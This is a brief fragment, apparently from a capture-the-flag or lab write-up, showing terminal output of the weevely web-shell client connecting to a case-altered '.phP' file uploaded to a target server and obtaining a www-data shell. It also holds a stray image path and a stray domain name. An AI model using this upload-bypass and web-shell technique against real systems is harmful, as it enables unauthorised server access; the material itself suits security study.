 ┌──(root💀B)-[~]
└─# weevely http://scp.com:54243/upload/202112300803568388.phP shell
[+] weevely 4.0.1
[+] Target:     scp.com:54243
[+] Session:    /root/.weevely/sessions/scp.com/202112300803568388_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
1.jpg
202112300803568388.phP
www-data@ebb743526893:/var/www/html/upload $ Exiting.
dansemal.cn